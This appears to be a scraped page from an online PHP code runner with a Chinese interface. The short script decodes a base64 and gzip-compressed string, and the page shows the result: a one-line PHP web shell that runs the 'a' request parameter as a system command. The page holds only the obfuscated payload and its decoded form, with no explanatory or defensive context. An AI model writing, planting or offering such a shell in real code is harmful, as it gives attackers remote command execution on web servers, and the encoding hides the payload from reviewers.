 还原到默认code
1 <?php
2 echo gzinflate(base64_decode('40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA=='));
3 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
echo `$_REQUEST[a]`;; ?>